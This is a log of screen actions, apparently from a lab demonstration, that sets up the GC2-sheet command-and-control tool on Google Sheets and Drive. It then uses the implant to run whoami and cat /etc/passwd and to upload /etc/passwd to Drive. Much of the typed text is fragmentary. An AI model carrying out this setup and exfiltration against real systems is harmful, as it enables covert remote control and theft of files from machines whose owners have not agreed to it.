
{"action": "mouse_move", "coordinate": [220, 7]}

Reveal the GC2-sheet repository's HTTPS clone URL via the green Code button.
{"action": "left_click", "coordinate": [684, 209]}

Remove the old GC2-sheet copy and install Go with sudo apt install.
{"action": "type", "text": "-R GC"}

{"action": "type", "text": "sudo"}

{"action": "type", "text": "apt insa"}

{"action": "type", "text": "ll"}

{"action": "type", "text": "go"}

{"action": "type", "text": "git cl"}

{"action": "type", "text": "one https://github.com/looCiprian/GC2-sheet.git"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "l"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "GC"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Build the gc2-sheet binary from gc2-sheet.go with go build, then minimise Cmder.
{"action": "type", "text": "go built"}

{"action": "type", "text": "gc"}

{"action": "type", "text": "2-sheet.go"}

{"action": "type", "text": "./"}

{"action": "mouse_move", "coordinate": [946, 8]}

{"action": "left_click", "coordinate": [948, 8]}

Follow the README's console.cloud.google.com link to the Cloud Console welcome page.
{"action": "left_click", "coordinate": [431, 355]}

{"action": "mouse_move", "coordinate": [309, 98]}

{"action": "mouse_move", "coordinate": [871, 183]}

{"action": "mouse_move", "coordinate": [256, 218]}

Create a new Google Cloud project named YT-GC2.
{"action": "left_click", "coordinate": [220, 106]}

{"action": "mouse_move", "coordinate": [739, 110]}

{"action": "left_click", "coordinate": [739, 111]}

{"action": "type", "text": "YT-GC2"}

{"action": "left_click", "coordinate": [44, 400]}

{"action": "left_click", "coordinate": [45, 400]}

{"action": "mouse_move", "coordinate": [936, 182]}

{"action": "mouse_move", "coordinate": [322, 236]}

Select YT-GC2 in the project chooser as the working project.
{"action": "left_click", "coordinate": [905, 106]}

{"action": "left_click", "coordinate": [220, 106]}

{"action": "left_click", "coordinate": [302, 244]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [663, 534]}

Go to YT-GC2's Credentials page and start CREATE CREDENTIALS.
{"action": "left_click", "coordinate": [73, 244]}

{"action": "left_click", "coordinate": [73, 242]}

{"action": "mouse_move", "coordinate": [334, 469]}

{"action": "left_click", "coordinate": [384, 143]}

Create a service account named sam without roles and return to Credentials after checking the README.
{"action": "type", "text": "sam"}

{"action": "mouse_move", "coordinate": [335, 421]}

{"action": "left_click", "coordinate": [301, 412]}

{"action": "left_click", "coordinate": [300, 412]}

{"action": "mouse_move", "coordinate": [314, 381]}

{"action": "left_click", "coordinate": [233, 514]}

{"action": "left_click", "coordinate": [270, 11]}

{"action": "left_click", "coordinate": [453, 11]}

Add a new JSON private key to the sam service account and save it to Downloads.
{"action": "left_click", "coordinate": [386, 513]}

{"action": "left_click", "coordinate": [396, 175]}

{"action": "left_click", "coordinate": [247, 368]}

{"action": "left_click", "coordinate": [687, 423]}

{"action": "left_click", "coordinate": [449, 554]}

{"action": "mouse_move", "coordinate": [554, 513]}

{"action": "left_click", "coordinate": [803, 373]}

{"action": "mouse_move", "coordinate": [262, 191]}

Move the key .json from /mnt/c/Users/.../Downloads into the GC2-sheet folder, then hide Cmder.
{"action": "type", "text": "mv"}

{"action": "type", "text": "/mnt/"}

{"action": "type", "text": "c/"}

{"action": "type", "text": "Users/"}

{"action": "type", "text": "De"}

{"action": "type", "text": "samia/"}

{"action": "type", "text": "Downloads/"}

{"action": "type", "text": "a"}

{"action": "mouse_move", "coordinate": [468, 105]}

{"action": "type", "text": "cat ad"}

{"action": "left_click", "coordinate": [276, 11]}

{"action": "mouse_move", "coordinate": [358, 365]}

Enable the Google Drive API for the project from the README link and close that tab.
{"action": "left_click", "coordinate": [334, 342]}

{"action": "left_click", "coordinate": [284, 267]}

{"action": "left_click", "coordinate": [289, 238]}

{"action": "left_click", "coordinate": [655, 11]}

Enable the Google Sheets API for the project from the Sheets Go quickstart.
{"action": "left_click", "coordinate": [333, 339]}

{"action": "left_click", "coordinate": [283, 267]}

{"action": "left_click", "coordinate": [289, 237]}

{"action": "left_click", "coordinate": [289, 237]}

Close the Sheets API enable page and the quickstart page, returning to the README.
{"action": "left_click", "coordinate": [289, 236]}

{"action": "left_click", "coordinate": [490, 11]}

Check the setup instructions and return to My Drive in Google Drive.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [75, 10]}

{"action": "left_click", "coordinate": [273, 10]}

{"action": "left_click", "coordinate": [72, 10]}

Create a new folder named C2 in My Drive.
{"action": "left_click", "coordinate": [722, 244]}

{"action": "left_click", "coordinate": [605, 364]}

{"action": "mouse_move", "coordinate": [384, 296]}

{"action": "left_click", "coordinate": [453, 11]}

{"action": "mouse_move", "coordinate": [453, 6]}

{"action": "left_click", "coordinate": [229, 175]}

{"action": "left_click", "coordinate": [72, 11]}


Grant the service account Editor access to C2, send the share and open the folder.
{"action": "left_click", "coordinate": [658, 437]}

{"action": "left_click", "coordinate": [658, 439]}

{"action": "left_click", "coordinate": [299, 282]}

Create a new Google Sheet in the C2 folder, shared with the same people.
{"action": "left_click", "coordinate": [279, 11]}

{"action": "left_click", "coordinate": [65, 11]}

{"action": "left_click", "coordinate": [51, 124]}

{"action": "left_click", "coordinate": [645, 350]}

Review the README's 'Start the C2' section and switch to the Cmder terminal.
{"action": "left_click", "coordinate": [453, 11]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "alt+tab"}

Run ./gc2-sheet --help in Cmder to show its usage flags.
{"action": "type", "text": "./g"}

{"action": "type", "text": "c2-sheet --help"}

{"action": "type", "text": "./gc22"}


Start the launch command ./gc2-sheet -k adroit-bonsai-384102-1a69abcbce6b.json -d and recheck the README.
{"action": "mouse_move", "coordinate": [102, 140]}

{"action": "left_click", "coordinate": [453, 11]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [566, 400]}

{"action": "left_click", "coordinate": [269, 11]}

{"action": "double_click", "coordinate": [499, 36]}

{"action": "left_click", "coordinate": [93, 11]}


Switch to the C2 spreadsheet showing the new tab 18-04-2023-AcubeSecurity-84772.
{"action": "left_click", "coordinate": [247, 10]}

{"action": "mouse_move", "coordinate": [310, 573]}

{"action": "mouse_move", "coordinate": [128, 230]}

Send a whoami command to the implant, which returns "sam".
{"action": "type", "text": "wham"}

{"action": "type", "text": "whoami"}

{"action": "key", "text": "enter"}

{"action": "mouse_move", "coordinate": [388, 193]}

Run ifconfig (exit status 1) and begin typing cat /etc/passwd in cell A3.
{"action": "type", "text": "c"}

{"action": "type", "text": "ifconfi"}

{"action": "type", "text": "g"}

{"action": "type", "text": "cat /etc/pass"}

Submit cat /etc/passwd so the full passwd listing appears in B3.
{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [153, 239]}

{"action": "mouse_move", "coordinate": [633, 263]}

{"action": "mouse_move", "coordinate": [229, 217]}

{"action": "mouse_move", "coordinate": [944, 274]}

{"action": "mouse_move", "coordinate": [392, 332]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [60, 185]}

{"action": "left_click", "coordinate": [453, 10]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [247, 11]}

{"action": "mouse_move", "coordinate": [131, 270]}

Submit upload;/etc/passwd in cell A4 so the target uploads the file to Drive.
{"action": "type", "text": "upload"}

{"action": "type", "text": ";"}

{"action": "type", "text": "/etc"}

{"action": "type", "text": "/pass"}

{"action": "type", "text": "wd"}

{"action": "key", "text": "enter"}

{"action": "mouse_move", "coordinate": [100, 223]}

{"action": "mouse_move", "coordinate": [374, 221]}

Refresh the C2 Drive folder and preview the uploaded passwd file showing the account list.
{"action": "left_click", "coordinate": [63, 11]}

{"action": "mouse_move", "coordinate": [65, 37]}

{"action": "left_click", "coordinate": [65, 37]}

{"action": "double_click", "coordinate": [494, 328]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [24, 74]}

Check the README's download syntax and start typing 'download' in cell A5 of the sheet.
{"action": "left_click", "coordinate": [453, 11]}

{"action": "left_click", "coordinate": [246, 11]}

{"action": "type", "text": "download"}

{"action": "left_click", "coordinate": [453, 11]}

{"action": "left_click", "coordinate": [78, 11]}

{"action": "mouse_move", "coordinate": [517, 292]}

Open passwd in its own Drive window and copy its file ID from the address bar.
{"action": "left_click", "coordinate": [926, 262]}

{"action": "left_click", "coordinate": [250, 11]}

{"action": "double_click", "coordinate": [460, 37]}

{"action": "left_click", "coordinate": [394, 11]}

Complete cell A5 with ';/home/sam/Desktop/download.txt' after the file ID and submit the download command.
{"action": "type", "text": ";"}

{"action": "type", "text": "/"}

{"action": "type", "text": "/home/sam"}

{"action": "type", "text": "Desk"}

{"action": "type", "text": "top"}

{"action": "type", "text": "/don"}

{"action": "type", "text": ".txt"}

{"action": "key", "text": "enter"}

List the Desktop to find download.txt and view it with less, showing the passwd entries.
{"action": "type", "text": "ls"}

{"action": "type", "text": "cd"}

{"action": "type", "text": ".."}

{"action": "type", "text": "ls -l"}

{"action": "mouse_move", "coordinate": [906, 6]}

{"action": "mouse_move", "coordinate": [941, 554]}

{"action": "mouse_move", "coordinate": [979, 548]}

{"action": "type", "text": "cat"}

{"action": "type", "text": "less donw"}

{"action": "key", "text": "q"}

{"action": "mouse_move", "coordinate": [582, 11]}

{"action": "mouse_move", "coordinate": [522, 26]}

{"action": "mouse_move", "coordinate": [127, 267]}

{"action": "mouse_move", "coordinate": [110, 239]}
